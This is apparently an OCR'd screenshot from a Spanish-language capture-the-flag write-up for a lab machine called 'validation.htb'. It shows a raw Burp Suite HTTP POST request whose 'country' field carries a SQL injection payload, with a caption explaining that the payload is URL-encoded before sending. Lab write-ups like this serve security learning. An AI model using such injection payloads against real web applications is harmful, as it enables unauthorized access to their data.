 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: validation.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: es-AR,es-ES;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://validation.htb
10 Connection: close
11 Referer: http://validation.htb/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 username=payload&country=Brazil'+or+1%3d1--+-
Antes de envíar la solicitud a través
de Burp Suite, encodeamos el payload
con codificación de URL para que la
solicitud sea válida al envíarla.